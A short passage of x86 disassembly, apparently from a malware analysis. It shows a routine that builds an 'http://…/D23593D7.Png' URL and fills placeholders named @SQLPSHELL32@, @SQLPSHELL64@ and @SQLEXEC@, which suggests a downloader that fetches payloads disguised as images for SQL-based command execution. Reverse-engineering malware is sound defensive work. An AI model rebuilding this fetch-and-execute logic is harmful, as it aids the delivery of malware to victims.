 0041A384 68 70A54100 push 0x41A570 http://
0041A389 FF75 F8 push dword ptr ss:[ebp-0x8]
0041A38C 68 B0A54100 push 0x41A5B0 /D23593D7.Png
0041A391 8D45 E4 lea eax,dword ptr ss:[ebp-0x1C]
0041A394 BA 03000000 mov edx,0x3
0041A399 E8 569DFEFF call 004040F4
0041A39E A0 C0A54100 mov al,byte ptr ds:[0x41A5C0]
0041A3A3 50 push eax
0041A3A4 8D45 D0 lea eax,dword ptr ss:[ebp-0x30]
0041A3A7 50 push eax
0041A3A8 8B4D DC mov ecx,dword ptr ss:[ebp-0x24]
0041A3AB BA CCA54100 mov edx,0x41A5CC @SQLPSHELL32@
0041A3B0 A1 50C24700 mov eax,dword ptr ds:[0x47C250]
0041A3B5 E8 3AA2FFFF call 004145F4
0041A3BA 8B55 D0 mov edx,dword ptr ss:[ebp-0x30]
0041A3BD 8D45 D8 lea eax,dword ptr ss:[ebp-0x28]
0041A3C0 E8 679BFEFF call 00403F2C
0041A3C5 A0 C0A54100 mov al,byte ptr ds:[0x41A5C0]
0041A3CA 50 push eax
0041A3CB 8D45 CC lea eax,dword ptr ss:[ebp-0x34]
0041A3CE 50 push eax
0041A3CF 8B4D E0 mov ecx,dword ptr ss:[ebp-0x20]
0041A3D2 BA E4A54100 mov edx,0x41A5E4 @SQLPSHELL64@
0041A3D7 8B45 D8 mov eax,dword ptr ss:[ebp-0x28]
0041A3DA E8 15A2FFFF call 004145F4
0041A3DF 8B55 CC mov edx,dword ptr ss:[ebp-0x34]
0041A3E2 8D45 D8 lea eax,dword ptr ss:[ebp-0x28]
0041A3E5 E8 429BFEFF call 00403F2C
0041A3EA A0 C0A54100 mov al,byte ptr ds:[0x41A5C0]
0041A3EF 50 push eax
0041A3F0 8D45 C8 lea eax,dword ptr ss:[ebp-0x38]
0041A3F3 50 push eax
0041A3F4 8B4D E4 mov ecx,dword ptr ss:[ebp-0x1C]
0041A3F7 BA FCA54100 mov edx,0x41A5FC @SQLEXEC@
0041A3FC 8B45 D8 mov eax,dword ptr ss:[ebp-0x28]
0041A3FF E8 F0A1FFFF call 004145F4
0041A404 8B55 C8 mov edx,dword ptr ss:[ebp-0x38]